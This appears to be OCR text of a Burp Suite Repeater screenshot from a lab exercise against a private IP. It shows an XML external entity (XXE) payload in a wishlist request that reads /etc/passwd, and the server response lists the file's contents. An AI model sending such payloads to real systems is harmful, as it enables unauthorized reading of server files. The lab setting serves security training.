 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.184.243 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 286
9 Origin: http://10.10.184.243
10 Connection: close
11 Referer: http://10.10.184.243/product.php?id=1
12 Cookie: PHPSESSID=jpq8o0o65idnd8gf2n1m7cg1f7
13 Priority: u=0
14
15 <!DOCTYPE people[
16 <!ENTITY pwd SYSTEM "file:///etc/passwd">
17 ]>
18 <wishlist>
19 <user_id>
1
</user_id>
20 <item>
21 <product_id>
&pwd;
</product_id>
22 </item>
23 </wishlist>
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
The product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Inspector
Notes
Done 2,215 bytes | 613 millis
Event log (2) All issues Memory: 123.5MB